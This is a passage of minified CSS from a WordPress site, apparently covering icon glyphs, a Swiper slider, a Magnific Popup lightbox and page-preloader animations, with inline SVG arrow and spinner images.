"}.trx_addons_icon-arrow-down:before{content:"î¤"}.trx_addons_icon-arrow-left:before{content:"î¤"}.trx_addons_icon-arrow-right:before{content:"î¤‘"}.trx_addons_icon-arrow-up:before{content:"î¤’"}.trx_addons_icon-resize-full:before{content:"î¤˜"}.trx_addons_icon-move:before{content:"ï‡"}.trx_addons_icon-filter:before{content:"ï‚°"}.trx_addons_icon-resize-full-alt:before{content:"ï‚²"}.trx_addons_icon-sort:before{content:"ïƒœ"}.trx_addons_icon-sort-down:before{content:"ïƒ"}.trx_addons_icon-sort-up:before{content:"ïƒž"}.trx_addons_icon-gauge:before{content:"ïƒ¤"}.trx_addons_icon-sitemap:before{content:"ïƒ¨"}.trx_addons_icon-food:before{content:"ïƒµ"}.trx_addons_icon-building:before{content:"ïƒ·"}.trx_addons_icon-calendar-empty:before{content:"ï„³"}.trx_addons_icon-extinguisher:before{content:"ï„´"}.trx_addons_icon-sort-name-up:before{content:"ï…"}.trx_addons_icon-sort-name-down:before{content:"ï…ž"}.trx_addons_icon-sort-alt-up:before{content:"ï… "}.trx_addons_icon-sort-alt-down:before{content:"ï…¡"}.trx_addons_icon-sort-number-up:before{content:"ï…¢"}.trx_addons_icon-sort-number-down:before{content:"ï…£"}.trx_addons_icon-car:before{content:"ï†¹"}.trx_addons_icon-cc-visa:before{content:"ï‡°"}.trx_addons_icon-cc-paypal:before{content:"ï‡´"}.trx_addons_icon-bed:before{content:"ïˆ¶"}.trx_addons_icon-balance-scale:before{content:"ï‰Ž"}.trx_addons_icon-hourglass:before{content:"ï‰"}.trx_addons_icon-wpforms:before{content:"ïŠ˜"}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1;}.swiper-container-no-flexbox .swiper-slide{float:left;}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto;}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative;}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto;}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height;}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000;}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y;}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x;}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat;}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none;}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D\'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg\'%20viewBox%3D\'0%200%2027%2044\'%3E%3Cpath%20d%3D\'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z\'%20fill%3D\'%23007aff\'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto;}.swiper-button-prev.nitro-lazy,.swiper-container-rtl .swiper-button-next.nitro-lazy{background-image:none !important;}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D\'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg\'%20viewBox%3D\'0%200%2027%2044\'%3E%3Cpath%20d%3D\'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z\'%20fill%3D\'%23000000\'%2F%3E%3C%2Fsvg%3E");}.swiper-button-prev.swiper-button-black.nitro-lazy,.swiper-container-rtl .swiper-button-next.swiper-button-black.nitro-lazy{background-image:none !important;}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D\'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg\'%20viewBox%3D\'0%200%2027%2044\'%3E%3Cpath%20d%3D\'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z\'%20fill%3D\'%23ffffff\'%2F%3E%3C%2Fsvg%3E");}.swiper-button-prev.swiper-button-white.nitro-lazy,.swiper-container-rtl .swiper-button-next.swiper-button-white.nitro-lazy{background-image:none !important;}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D\'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg\'%20viewBox%3D\'0%200%2027%2044\'%3E%3Cpath%20d%3D\'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z\'%20fill%3D\'%23007aff\'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto;}.swiper-button-next.nitro-lazy,.swiper-container-rtl .swiper-button-prev.nitro-lazy{background-image:none !important;}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D\'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg\'%20viewBox%3D\'0%200%2027%2044\'%3E%3Cpath%20d%3D\'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z\'%20fill%3D\'%23000000\'%2F%3E%3C%2Fsvg%3E");}.swiper-button-next.swiper-button-black.nitro-lazy,.swiper-container-rtl .swiper-button-prev.swiper-button-black.nitro-lazy{background-image:none !important;}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D\'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg\'%20viewBox%3D\'0%200%2027%2044\'%3E%3Cpath%20d%3D\'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z\'%20fill%3D\'%23ffffff\'%2F%3E%3C%2Fsvg%3E");}.swiper-button-next.swiper-button-white.nitro-lazy,.swiper-container-rtl .swiper-button-prev.swiper-button-white.nitro-lazy{background-image:none !important;}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10;}.swiper-pagination.swiper-pagination-hidden{opacity:0;}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%;}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2;}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none;}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer;}.swiper-pagination-white .swiper-pagination-bullet{background:#fff;}.swiper-pagination-bullet-active{opacity:1;background:#007aff;}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff;}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000;}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block;}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px;}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute;}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top;}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0;}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0;}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5);}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff;}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000;}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px;}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10;}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0));}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0));}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0));}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0));}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px;}.swiper-container-cube,.swiper-container-flip{overflow:visible;}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1;}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none;}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto;}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%;}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0;}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible;}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0;}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity;}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none;}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto;}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;text-align:center;}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain;}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1);}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%;}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%;}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0;}.swiper-scrollbar-cursor-drag{cursor:move;}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite;}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D\'0%200%20120%20120\'%20xmlns%3D\'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg\'%20xmlns%3Axlink%3D\'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink\'%3E%3Cdefs%3E%3Cline%20id%3D\'l\'%20x1%3D\'60\'%20x2%3D\'60\'%20y1%3D\'7\'%20y2%3D\'27\'%20stroke%3D\'%236c6c6c\'%20stroke-width%3D\'11\'%20stroke-linecap%3D\'round\'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.27\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.27\'%20transform%3D\'rotate(30%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.27\'%20transform%3D\'rotate(60%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.27\'%20transform%3D\'rotate(90%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.27\'%20transform%3D\'rotate(120%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.27\'%20transform%3D\'rotate(150%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.37\'%20transform%3D\'rotate(180%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.46\'%20transform%3D\'rotate(210%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.56\'%20transform%3D\'rotate(240%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.66\'%20transform%3D\'rotate(270%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.75\'%20transform%3D\'rotate(300%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.85\'%20transform%3D\'rotate(330%2060%2C60)\'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat;}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D\'0%200%20120%20120\'%20xmlns%3D\'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg\'%20xmlns%3Axlink%3D\'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink\'%3E%3Cdefs%3E%3Cline%20id%3D\'l\'%20x1%3D\'60\'%20x2%3D\'60\'%20y1%3D\'7\'%20y2%3D\'27\'%20stroke%3D\'%23fff\'%20stroke-width%3D\'11\'%20stroke-linecap%3D\'round\'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.27\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.27\'%20transform%3D\'rotate(30%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.27\'%20transform%3D\'rotate(60%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.27\'%20transform%3D\'rotate(90%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.27\'%20transform%3D\'rotate(120%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.27\'%20transform%3D\'rotate(150%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.37\'%20transform%3D\'rotate(180%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.46\'%20transform%3D\'rotate(210%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.56\'%20transform%3D\'rotate(240%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.66\'%20transform%3D\'rotate(270%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.75\'%20transform%3D\'rotate(300%2060%2C60)\'%2F%3E%3Cuse%20xlink%3Ahref%3D\'%23l\'%20opacity%3D\'.85\'%20transform%3D\'rotate(330%2060%2C60)\'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg);}}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden;}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box;}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle;}.mfp-align-top .mfp-container:before{display:none;}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045;}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto;}.mfp-ajax-cur{cursor:progress;}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out;}.mfp-zoom{cursor:zoom-in;}.mfp-auto-cursor .mfp-content{cursor:auto;}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none;}.mfp-loading.mfp-figure{display:none;}.mfp-hide{display:none !important;}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044;}.mfp-preloader a{color:#ccc;}.mfp-preloader a:hover{color:#fff;}.mfp-s-ready .mfp-preloader{display:none;}.mfp-s-error .mfp-content{display:none;}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation;}button::-moz-focus-inner{padding:0;border:0;}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace;}.mfp-close:hover,.mfp-close:focus{opacity:1;}.mfp-close:active{top:1px;}.mfp-close-btn-in .mfp-close{color:#333;}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%;}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap;}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent;}.mfp-arrow:active{margin-top:-54px;}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;}.mfp-arrow:before,.mfp-arrow:after{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent;}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px;}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7;}.mfp-arrow-left{left:0;}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px;}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f;}.mfp-arrow-right{right:0;}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px;}.mfp-arrow-right:before{border-left:27px solid #3f3f3f;}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px;}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px;}.mfp-iframe-holder .mfp-close{top:-40px;}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%;}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000;}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto;}.mfp-figure{line-height:0;}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444;}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px;}.mfp-figure figure{margin:0;}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto;}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px;}.mfp-image-holder .mfp-content{max-width:100%;}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer;}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0;}.mfp-img-mobile img.mfp-img{padding:0;}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0;}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px;}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box;}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0;}.mfp-img-mobile .mfp-counter{right:5px;top:3px;}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0;}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75);}.mfp-arrow-left{-webkit-transform-origin:0 0;transform-origin:0 0;}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%;}.mfp-container{padding-left:6px;padding-right:6px;}}#page_preloader{background-color:#f0f0f0;background-position:center;background-repeat:no-repeat;position:fixed;z-index:1000000;left:0;top:0;right:0;bottom:0;opacity:.8;}.preloader_wrap{position:absolute;display:inline-block;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);}.preloader_wrap>div{height:10px;width:10px;background-color:#efa758;}.preloader_wrap>div[class*="preloader_circ"]{margin-right:5px;border-radius:50%;display:inline-block;-webkit-animation:preloader-circle .7s infinite ease-in-out;animation:preloader-circle .7s infinite ease-in-out;}.preloader_wrap>div.preloader_circ2{-webkit-animation-delay:-.6s;animation-delay:-.6s;}.preloader_wrap>div.preloader_circ3{-webkit-animation-delay:-.5s;animation-delay:-.5s;}.preloader_wrap>div.preloader_circ4{-webkit-animation-delay:-.4s;animation-delay:-.4s;}.preloader_wrap>div.preloader_circ5{-webkit-animation-delay:-.3s;animation-delay:-.3s;}@-webkit-keyframes preloader-circle{0%,40%,100%{-webkit-transform:translateY(-10px);}20%{-webkit-transform:translateY(-20px);}}@keyframes preloader-circle{0%,40%,100%{transform:translateY(-10px);-webkit-transform:translateY(-10px);}20%{transform:translateY(-20px);-webkit-transform:translateY(-20px);}}.preloader_wrap .preloader_square{width:50px;height:50px;}.preloader_wrap>div.preloader_square1,.preloader_wrap>div.preloader_square2{position:absolute;top:0;left:0;-webkit-animation:preloader-square 1.8s infinite ease-in-out;animation:preloader-square 1.8s infinite ease-in-out;}.preloader_wrap>div.preloader_square2{-webkit-animation-delay:-.9s;animation-delay:-.9s;}@-webkit-keyframes preloader-square{25%{-webkit-transform:translateX(42px) rotate(-90deg) scale(.5);}50%{-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg);}75%{-webkit-transform:translateX(0px) translateY(42px) rotate(-270deg) scale(.5);}100%{-webkit-transform:rotate(-360deg);}}@keyframes preloader-square{25%{transform:translateX(42px) rotate(-90deg) scale(.5);-webkit-transform:translateX(42px) rotate(-90deg) scale(.5);}50%{transform:translateX(42px) translateY(42px) rotate(-179deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-179deg);}50.1%{transform:translateX(42px) translateY(42px) rotate(-180deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg);}75%{transform:translateX(0px) translateY(42px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0px) translateY(42px) rotate(-270deg) scale(.5);}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg);}}.trx_addons_scroll_to_top{display:block;position:fixed;z-index:100001;width:3em;height:3em;line-height:3em;text-align:center;bottom:-4em;right:2em;background:#fff;border:1px solid #eee;cursor:pointer;-webkit-transition:all .5s 